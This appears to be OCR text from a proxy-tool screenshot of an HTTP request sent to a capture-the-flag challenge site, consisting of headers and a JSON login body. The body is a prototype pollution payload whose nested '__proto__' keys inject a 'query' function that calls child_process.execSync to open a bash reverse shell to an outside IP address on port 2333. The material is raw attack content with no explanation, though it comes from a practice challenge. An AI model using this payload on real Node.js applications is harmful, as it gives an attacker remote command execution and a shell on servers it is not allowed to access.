 Pretty Raw Hex \n
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0
Safari/537.36 Edg/139.0.0.0
9 Accept: application/json, text/javascript, */*; q=0.01
10 Dnt: 1
11 Content-Type: application/json
12 Origin:
https://34032349-13b1-4f95-bba5-645e20d8d654.challenge.ctf.show
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://34032349-13b1-4f95-bba5-645e20d8d654.challenge.ctf.show/
17 Accept-Encoding: gzip, deflate, br
18 Accept-Language: zh-CN,zh;q=0.9
19 Priority: u=1, i
20 Connection: keep-alive
21
22 {
"username":"a",
"password":"a",
23 "__proto__":{
"__proto__":{
"query":
"return process.mainModule.require('child_process').e
xecSync('bash -c \"bash -i >& /dev/tcp/120.26.234.93/
2333 0>&1\"')"
}
}
24 }
Search 0 highlights